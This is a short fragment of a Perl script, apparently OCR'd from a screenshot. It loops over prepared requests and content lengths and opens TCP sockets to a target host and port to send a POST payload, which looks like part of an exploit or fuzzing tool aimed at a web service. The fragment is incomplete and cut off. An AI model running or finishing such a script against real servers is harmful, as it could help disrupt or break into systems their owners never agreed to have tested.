
	for ( $c = 0; $c < @clength; $c++ ) 
{	

			if( $i == $c ) {

			&gen_sock($TARGET, $PORT, 
$rarray[$i], $clength[$c]);

		}

	}

}

sub gen_sock() {

	my $sock = new 
IO::Socket::INET(PeerAddr => $TARGET, 

					PeerPort => $PORT,

					Proto	 => 'tcp',

					);

	die "Socket Could not be 
established ! $!" unless $sock;

	print "Target: $TARGET:$PORT\n";

	print "$POST\n";
